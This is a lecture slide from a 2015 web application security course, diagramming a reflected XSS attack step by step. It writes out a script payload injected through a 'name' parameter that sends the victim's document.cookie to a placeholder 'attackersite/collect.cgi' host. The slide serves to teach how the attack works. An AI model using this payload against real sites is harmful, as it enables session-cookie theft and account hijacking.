 SVVRL IM.NTU

Reflected XSS

Attacker

Victim

Vulnerable Website

1. Logon request

2. Set-Cookie: ID=A12345

3. Request by clicking unwittingly a link to Attacker's site

4.
<HTML>
<a href='http://vulnerablesite/welcome.cgi?name=<script>window.open(%27http://attackersite/collect.cgi?cookie=%27%2Bdocument.cookie);</script>'>vulnerablesite</a>

5.
<HTML>
<a href='http://vulnerablesite/welcome.cgi?name=<script>window.open(%27http://attackersite/collect.cgi?cookie=%27%2Bdocument.cookie);</script>'>vulnerablesite</a>

6.
<HTML>
<Title>Welcome!</Title>Hi
<script>window.open('http://attackersite/collect.cgi?cookie ='+document.cookie);
</script>

7.
http://attackersite/collect.cgi?cookie=ID=A12345
(cookie stolen by the attacker)

message Victim aware of

message Victim unaware of

Yih-Kuen Tsay

SDM 2015: Web Application Security

25 / 53